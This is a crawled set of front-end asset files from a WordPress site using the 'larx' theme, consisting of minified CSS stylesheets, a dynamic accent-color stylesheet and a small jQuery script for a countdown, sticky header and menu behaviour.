.btn:hover{color:#fff;background-color:#d8ba6f;border-color:#d8ba6f}.search-form{padding-bottom:20px}#calendar_wrap{padding-top:10px}#wp-calendar{width:100%;border-collapse:separate;border-spacing:2px 2px;text-align:center}#wp-calendar td{background-color:#f8f8f8;line-height:28px}#wp-calendar td a{color:#d0ad55}#wp-calendar td.pad,#wp-calendar tfoot td{background:0 0}#wp-calendar #prev a{float:left;margin-top:10px;display:block}#wp-calendar caption{margin-bottom:10px}#respond h3{font-family:'Raleway',sans-serif;color:#282828;vertical-align:middle;margin:20px 0;line-height:20px;font-size:17px;letter-spacing:1px;text-transform:uppercase;font-weight:500}.comment-list{padding:0}ol.comment-list:first-child{width:100%;height:auto}ol.children li{padding:10px 0 0 15px}.comment-list li{padding:10px 0 0 110px;list-style:none}.comment-author img{margin-left:-110px;float:left;width:80px;height:auto}.comment-name cite{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:500;margin-right:10px}.comment-text{background:#fdfdfd;padding:25px;border-radius:10px;position:relative}.reply{float:right}.media-left{margin-left:100px}.left-comment input,textarea{margin-bottom:25px}.blog-meta-inner span{font-weight:700;color:#d0ad55}.blog-post-details blockquote{color:#999}.textwidget img{padding:10px 0 25px;height:auto !important;max-width:100% !important}.i-blog-section .post a img,.i-blog-section-inner img.wp-post-image{width:100%;height:auto}.alignleft{float:left;padding-right:10px;padding-bottom:10px}.alignright{float:right;padding-left:10px;padding-bottom:10px}.post p img.alignnone{max-width:100% !important;height:auto}.post{margin-bottom:50px}.i-blog-content{background-color:#f5f5f5;padding:50px}.i-blog-title a{color:#393939}.i-blog-title a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.i-blog-content span.i-blog-date{padding:0 10px 0 0;margin:0 10px 0 0}.i-blog-content span.i-blog-date:before{content:'/';position:relative;left:-10px}.i-blog-content span.i-blog-author{padding:0 10px 0 0;margin:0 10px 0 0}.author-img img.avatar{float:left;margin-right:25px}.i-blog-info{color:#393939;font-weight:600}.i-blog-info a{color:#393939}.i-blog-info a:hover{color:#d0ad55;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.sticky .i-blog-title h2{font-weight:700;text-transform:uppercase}.sticky .i-blog-title h2 a{color:#d0ad55}.sticky .i-blog-title h2 a:hover{color:#111}.wp-caption{max-width:100%}.wp-caption img{max-width:100%;height:auto}.wp-caption-text{font-style:italic;opacity:.9;padding-top:8px}.post table{width:100%;margin-bottom:30px;border-collapse:separate;border-spacing:3px}.gallery-caption,.wp-caption{font-style:italic}.bypostauthor{background:rgba(0,0,0,0)}.tag-wordpress-tv p embed{width:100% !important;height:600px !important}.bar ul li{display:block;width:100%;padding:0;border-bottom:1px solid #f1f1f1;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:last-child{border-bottom:1px solid transparent}.bar ul li:hover{background:#fafafa}.bar ul.children{margin-left:25px}.bar li.recentcomments{padding:10px 0 !important}.bar li.recentcomments:before{padding-right:10px}.bar ul li a{display:inline-block;font-size:13px;padding:10px 10px 10px 5px;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li a:before{font-family:'FontAwesome';content:"\f105";margin-right:10px;font-weight:400;font-style:normal;top:0;margin-left:0;color:#959494;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.bar ul li:hover:before{margin-left:2px}.widget_rss ul li:before{display:none}.widget_rss ul li:hover{background:0 0}.bar.widget_rss li{margin-bottom:12px}.bar.widget_rss a.rsswidget{padding:0 0 11px;color:#555;width:100%}.bar .rss-date{font-size:85%;padding-bottom:10px;display:block;opacity:.6}.bar select{width:100%;font-size:11px}.bar cite{text-align:right;display:block;padding-bottom:12px;padding-top:10px;font-size:12px}#sidebar ul.sub-menu{margin-left:15px}.i-blog-section #sidebar{margin-bottom:50px}.team-inner{position:relative;padding:0;overflow:hidden;border:none;border-radius:50%;margin:0}.team-inner>img,.team-inner>a img,.team-caption>img{display:block;max-width:100%;height:auto}.team-inner .team-caption{position:absolute;height:100%;width:100%;left:0;top:0;border-radius:50%;display:table-cell;vertical-align:middle;background:rgba(40,40,40,.9);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;visibility:hidden;opacity:0}.team-inner:hover .team-caption,.team-inner:focus .team-caption{visibility:visible;opacity:1}.team-details h5{font-family:'Raleway',sans-serif;font-weight:300;color:#d0ad55;margin-top:20px}.team-details p{margin:0}.team-details h3{font-family:'Raleway',sans-serif;font-size:16px;color:#282828;text-transform:uppercase;font-weight:500;margin-top:0;margin-bottom:15px}.t-social-holder{display:table;width:100%;height:100%}.team-social{display:table-cell;vertical-align:middle;text-align:center}.team-social a{font-size:16px}.blog-img{overflow:hidden;border:none;border-radius:0;padding:0;margin:0}.blog-img img{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.blog-img img:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}#our-clients{background-color:#f2f2f2}.contact-icon i{font-size:26px;color:#d0ad55;margin-top:5px}.contact-icon.col-sm-2{padding-left:0;padding-right:0}.contact-icon.col-sm-10{padding-left:0;padding-right:0}ul.contact-social{padding:0}.contact-social li{display:inline-block}.btn-submit{text-transform:uppercase;font-family:'Raleway',sans-serif;font-weight:400;letter-spacing:3px;width:185px;margin:15px 0;padding:12.9px;border-color:#d0ad55;background-color:#d0ad55;border-radius:0;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.btn-submit:hover{border-color:#d8ba6f;background-color:#d8ba6f;color:#fff}#map-canvas{height:400px;width:auto}#contact input,select{width:100%;padding:12.9px;color:#444;background:#fff;border:1px solid #f0f0f0;margin:7px 0;font-weight:100}textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{box-shadow:none;outline:0 none}textarea{width:100%;height:175px;padding:13px;color:#444;background:#fff;border:1px solid #f2f2f2;margin-top:7px;margin-right:15px;font-weight:100}#contact input:focus,textarea:focus,select:focus{border:1px solid #d0ad55;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}#contact span.required{font-size:13px;color:red}#message{margin:10px 0;padding:0}.error_message{height:100%;margin-left:auto;margin-right:auto;line-height:22px;text-align:center;font-weight:700;padding:3px 10px;color:#fff;-webkit-border-radius:5px;background-color:#d0ad55;background-position:10px center;background-repeat:no-repeat}.loader{padding:0 10px}acronym{border-bottom:1px dotted #ccc}#success_page{text-align:center}#success_page strong{color:#d0ad55}.footer-big{color:#aaa;background-color:#2a2a2a;font-size:15px}#footer{background-color:#222;padding-top:20px;padding-bottom:20px}.f-inner{padding-top:50px;padding-bottom:50px}.f-inner:hover{background-color:#d0ad55;color:#fff;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.f-inner .col-sm-10{padding-left:0}.f-logo{margin-top:70px}.f-logo h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;-webkit-font-smoothing:antialiased}.f-space{padding:8px 0}.f-inner strong{font-family:'Raleway',sans-serif;color:#ffffff!important;font-weight:400;font-size:14px;letter-spacing:1px;text-transform:uppercase}.f-inner address{font-size:.8em;line-height:1.8em;margin:0}.f-inner i{color:#d0ad55}.f-copyright{margin-top:6px}.f-copyright span{color:#aaa;font-size:12px}ul.footer-social{float:right;padding:0;margin:0}.footer-social li{display:inline-block}.f-cta{width:100%;padding:30px 0;font-family:'Raleway',sans-serif;font-weight:500;background-color:#d0ad55;font-size:15px;line-height:25px;color:#fff;text-align:center;display:block;position:relative;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.f-cta:hover{background-color:#222}.f-action a:focus{color:#fff}.cta-section h2{margin-bottom:30px}.cta-section{color:#fff;background:url(//createre.com/wp-content/themes/larx/assets/css/../img/header_bg/bg2.jpg) 50% 0 no-repeat fixed;background-size:cover;position:relative}.cta-title-2 h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.cta-title h2{font-family:'Raleway',sans-serif;font-size:30px;line-height:31px;font-weight:300;letter-spacing:3px;color:#fff;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.canvas-nav li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.canvas-nav a{color:#999}.canvas-nav a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.canvas-nav-social li{float:right;list-style:none;display:inline}.nav-logo a{font-family:'Raleway',sans-serif;font-weight:700;font-size:22px;text-transform:uppercase;color:#333}.offcanvas-nav{background:rgba(255,255,255,.9);border-color:transparent;border-radius:0;margin:0;padding-top:15px;padding-bottom:10px;width:100%;color:#fff}.mm-menu{background:#2a2a2a;color:#aaa}.mm-menu .mm-list>li:after{border-color:transparent!important}.mm-menu .mm-list>li.mm-selected>a:not(.mm-subopen),.mm-menu .mm-list>li.mm-selected>span{background:0 0}.topBar{margin-top:6px}.mm-menu>.mm-panel.mm-opened{width:100%;height:650px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}nav#menu li.divider{display:none}.mm-list a.mm-subopen+a,.mm-list a.mm-subopen+span{margin-right:0}.mm-menu .mm-list>li>a.mm-subopen:before{border-color:transparent}.mm-list a.mm-subopen:before{border-left-width:0;border-left-style:none}.mm-list a.mm-subopen{top:10px}.mm-list>li{padding-top:30px;font-weight:400;font-size:1em;line-height:2.4em;text-align:center;text-transform:uppercase;list-style:none}.mm-list>li a:hover{color:#d0ad55;background-color:#fff;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.mm-list a.mm-subclose{text-indent:0;padding-top:10px}.mm-list a.mm-subclose:before{margin-bottom:-10px}.mm-list a.mm-subopen:hover{background-color:transparent}.slider-text{font-family:'Raleway',sans-serif;color:#fff;font-size:52px;font-weight:300;line-height:56px;letter-spacing:1px;text-transform:none}.tp-loader.spinner0{display:none}.tp-caption a{color:#fff}.tp-caption a:hover{color:#fff}.owl-theme .owl-controls .owl-page span{background:#999}.owl-theme .owl-controls{margin-top:40px;text-align:center}#owl-demo a:hover{opacity:.4;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.owl-theme .owl-controls .owl-page span{padding-bottom:0;margin-bottom:0}#owl-office .item img{display:block;width:100%;height:auto}.black-btn{color:#fff;background-color:#222;border-color:#222}.black-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav-black{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav-black .navbar-nav>.active>a,.header-nav-black .navbar-nav>.active>a:hover,.header-nav-black .navbar-nav>.active>a:focus{color:#fff}.header-nav-black .navbar-nav>li>a:hover,.header-nav-black .navbar-nav>li>a:focus{color:#fff}.header-nav-black .navbar-brand{color:#fff}.about-caption-black i{color:#222}.cbp-l-filters-black .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-black .cbp-filter-counter{background:#222}.cbp-l-filters-black .cbp-filter-counter:before{border-top:4px solid #222}.service-box-black i{color:#222}.service-box-none-black i{color:#222}.general-title-black h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social-black a{color:#222}.team-details-black h5{color:#999}.price-table-black:hover{border:3px solid #222}a.cbp-l-grid-blog-comments-black:hover{color:#222}.f-inner-black i{color:#999}.f-inner-black:hover{background-color:#333}.f-cta-black{color:#aaa;background-color:#222}.f-cta-black:hover{color:#aaa;background-color:#333}.close-black{color:#222}.footer-social-black a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}.footer-social-black a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}@media(max-width:767px){#footer{text-align:center}ul.footer-social{float:none;margin-top:20px}.f-inner{padding-top:20px;padding-bottom:20px;text-align:center}.f-inner .col-sm-10{padding-left:15px}.f-logo h2{text-align:center}.f-logo{margin-top:0}.price-table{margin-bottom:20px}.about-caption{margin-bottom:20px;text-align:center}.bg-color{text-align:center}.team-details{margin-bottom:30px}.header-nav{padding-bottom:20px}.nav-logo{float:right}}@media(max-width:991px){.nav-logo{float:right}}@media (max-width:991px){.navbar-header{float:none}.navbar-toggle{display:block;padding:23px 10px;margin-top:3px}.navbar-collapse.collapse{display:none!important}.navbar-nav{float:none!important}.navbar-nav>li{float:none}.navbar-collapse.collapse.in{display:block!important}.collapsing{overflow:hidden!important}.header-nav{padding:0}.team-inner{width:263px;margin:0 auto}.price-table{margin-bottom:20px}.team-details{margin-bottom:30px}.navbar-fixed-top{position:static}.nav>li>a{padding:13px 20px}ul.nav li.dropdown:hover>ul.dropdown-menu{display:none;position:static}.project-single-wrapper .col-md-3{float:none;text-align:center}.new-project-title h1{text-align:center}}.main-title h1{font-size:210px;font-weight:600;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.large-header{position:relative;width:100%;background:#fff;overflow:hidden;background-size:cover;background-position:center center;z-index:1}.main-title{position:absolute;margin:0;padding:0;text-align:center;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}#counter{color:#d0ad55;overflow:hidden}.counter-container{display:table;margin:0 auto}#counter .counter-box{display:inline-block;width:150px;text-align:center;overflow:hidden;padding:10px 35px;float:none;margin:25px 0;position:relative}#counter .last{border-right:0 solid #fff}#counter .number{font-size:55px;text-align:center;font-weight:700;line-height:1}#counter span{display:block;font-size:21px;text-align:center;font-family:'Raleway',sans-serif;font-weight:300}.c-soon h1{font-family:'Raleway',sans-serif;font-size:36px;line-height:31px;font-weight:300;letter-spacing:3px;color:#d0ad55;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:0;margin:0}.s-title h1{font-family:'Raleway',sans-serif;font-size:46px;line-height:31px;font-weight:300;letter-spacing:3px;color:#333;text-transform:uppercase;-webkit-font-smoothing:antialiased;padding:100px 0}.s-heading h1,.s-heading h2,.s-heading h3,.s-heading h4,.s-heading h5,.s-heading h6{font-family:'Raleway',sans-serif;font-weight:300;color:#333;-webkit-font-smoothing:antialiased}.s-heading-b h1,.s-heading-b h2,.s-heading-b h3,.s-heading-b h4,.s-heading-b h5,.s-heading-b h6{font-family:'Raleway',sans-serif;font-weight:700;color:#333;-webkit-font-smoothing:antialiased}iframe{max-width:100% !important}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{padding:25px 20px !important}.screen-reader-text,.screen-reader-text span,.screen-reader-shortcut{position:absolute !important;clip:rect(0,0,0,0);height:1px;width:1px;border:0;overflow:hidden}.screen-reader-text:focus,.screen-reader-shortcut:focus,.genesis-nav-menu .search input[type=submit]:focus,.widget_search input[type=submit]:focus{clip:auto !important;height:auto;width:auto;display:block;font-size:1em;font-weight:700;padding:15px 23px 14px;color:#333;background:#fff;z-index:100000;text-decoration:none;box-shadow:0 0 2px 2px rgba(0,0,0,.6)}.more-link{position:relative}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3
body_size: 255
content:
.gold-btn{color:#fff;background-color:#222;border-color:#222}.gold-btn:hover{color:#fff;background-color:#333;border-color:transparent}.header-nav{background-color:#222}.navbar-default .navbar-nav>li>a{color:#555}.header-nav .navbar-nav>.active>a,.header-nav .navbar-nav>.active>a:hover,.header-nav .navbar-nav>.active>a:focus{color:#fff}.header-nav .navbar-nav>li>a:hover,.header-nav .navbar-nav>li>a:focus{color:#fff}.header-nav .navbar-brand{color:#fff}.about-caption i{color:#222}.service-box i{color:#222}.service-box-none i{color:#222}.general-title h2{color:#fff;background-color:#222;padding:5px;display:inline}.team-social a{color:#222}.team-details h5{color:#999}.price-table:hover{border:3px solid #222}.f-inner i{color:#999}.f-inner:hover{background-color:#333}.f-cta{background-color:#222}.f-cta:hover{color:#aaa;background-color:#333}.close{color:#222}.footer-social a{color:#444;padding:0;margin:0;text-decoration:none;-webkit-transition:background-color .2s linear,color .2s linear;-moz-transition:background-color .2s linear,color .2s linear;-o-transition:background-color .2s linear,color .2s linear;-ms-transition:background-color .2s linear,color .2s linear;transition:background-color .2s linear,color .2s linear}a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}#contact input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.i-blog-comments input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.comment-respond p.form-submit input.submit{color:#fff;background-color:#222;border-color:#222}.comment-respond p.form-submit input.submit:hover{color:#fff;background-color:#333;border-color:transparent}#wp-calendar td a{color:#4c4c4c;font-weight:700}.input-group input:focus,textarea:focus,select:focus{border:1px solid #333;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#444}.footer-social a:hover,a:focus{text-decoration:none;color:#333;outline:none;outline-offset:none}.blog-btn{color:#fff;background-color:#222;border-color:#222;width:100%}.blog-btn:hover{color:#fff;background-color:#333;border-color:transparent}.btn-submit{color:#fff;background-color:#222;border-color:#222;width:100%}.btn-submit:hover{color:#fff;background-color:#333;border-color:transparent}.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active{color:#fff;background-color:#222;border-color:#222}.cbp-l-filters-alignRight .cbp-filter-counter{background:#222}.cbp-l-filters-alignRight .cbp-filter-counter:before{border-top:4px solid #222}.project-details p{color:#222}.contact-icon i{color:#222}.input-group-btn .btn{color:#fff;background-color:#222;border-color:#222}.input-group-btn .btn:hover{color:#fff;background-color:#333;border-color:#333}.blog-title a:hover{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;color:#333}.i-blog-btn{background-color:#222 !important;border-color:#222 !important}.i-blog-btn:hover{background-color:#333 !important;border-color:#333 !important}div.wpcf7-mail-sent-ok{background-color:#222}div.wpcf7-validation-errors{background-color:#222}span.wpcf7-not-valid-tip{color:#222}.i-blog-pagination span{color:#222}

--- FILE ---
content_type: text/css;;charset=UTF-8
request_url: https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3
body_size: 324
content:


.gold-btn{	
	background-color: #27AAE1;
    border-color: #27AAE1;
}
.gold-btn:hover{
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.navbar-default .navbar-nav>li>a{
    color: #27AAE1;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
	color: #27AAE1 !important;
}
.navbar-default .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {
	color: #27AAE1;
}
.about-caption i{
	color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-item.cbp-filter-item-active {
	background-color: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter {
	background: #27AAE1;
}
.cbp-l-filters-alignRight .cbp-filter-counter:before {
	border-top: 4px solid #27AAE1;
}
.service-box i {
	color: #27AAE1;
}
.team-details h5 {
	color: #27AAE1;
}
a:hover, a:focus {
	color: #27AAE1;
}
.price-table:hover {
	border: 3px solid #27AAE1;
}
.blog-title a:hover {
	color: #27AAE1;
}
.f-cta {
	background-color: #27AAE1;	
}
.f-inner:hover {
	background-color: #27AAE1;
}
.f-inner i {
	color: #27AAE1;
}
.close {
	color: #27AAE1;
}
.i-blog-btn {
	background-color: #27AAE1 !important;
	border-color: #27AAE1 !important;
}
.i-blog-btn:hover {
	border-color: #27AAE1 !important;
	background-color: #27AAE1 !important;
}
#contact input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.mm-list > li a:hover {
	color: #27AAE1;
}
.project-details p {
	color: #27AAE1;
}
.contact-icon i {
	color: #27AAE1;
}
.progress-bar, .vc_progress_bar .vc_single_bar .vc_bar {
	background-color: #27AAE1 !important;
}
.input-group-btn .btn {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.input-group-btn .btn:hover {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit {
	background-color: #27AAE1;
	border-color: #27AAE1;
}
.comment-respond p.form-submit input.submit:hover {
	border-color: #27AAE1;
	background-color: #27AAE1;
}
#wp-calendar td a{
	color: #27AAE1;
}
.i-blog-comments input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.i-blog-title a:hover {
	color: #27AAE1;
}
.i-blog-info a:hover {
	color: #27AAE1;
}
.input-group input:focus, textarea:focus, select:focus {
	border: 1px solid #27AAE1;
}
.new-project-info h3, .new-project-date h3, .new-project-category h3, .new-project-social h3, .new-project-web h3 {	
	color: #27AAE1;	
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #27AAE1;
}
.c-soon h1 {
	color: #27AAE1;
}
.tp-caption.c-soon, .c-soon {
	color: #27AAE1;
}
span.wpcf7-not-valid-tip {
	color: #27AAE1;
}
div.wpcf7-validation-errors {
	background-color: #27AAE1;
}
.i-blog-pagination span {
	color: #27AAE1;
}


// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
//		Navigation
// -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {
color: #27AAE1 !important;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://createre.com/wp-content/cache/autoptimize/autoptimize_single_e0d6efec328b3df32b5b7bbd261366f6.php?ver=6.4.3
body_size: -79
content:
(function($,window,document,undefined){'use strict';jQuery(document).ready(function(){if(jQuery.find('#counter')[0]){jQuery('#counter').countdown('2017/09/06 12:00:00').on('update.countdown',function(event){var $this=jQuery(this).html(event.strftime(''
+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d<span></div>'
+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'
+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'
+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'));});};});jQuery(window).load(function(){jQuery("#header").sticky({topSpacing:0});jQuery("#preloader").delay(900).fadeOut(500);});jQuery(document).on('click','.navbar-collapse.in',function(e){if(jQuery(e.target).is('a')&&jQuery(e.target).attr('class')!='dropdown-toggle'){jQuery(this).collapse('hide');}});})(jQuery,window,document);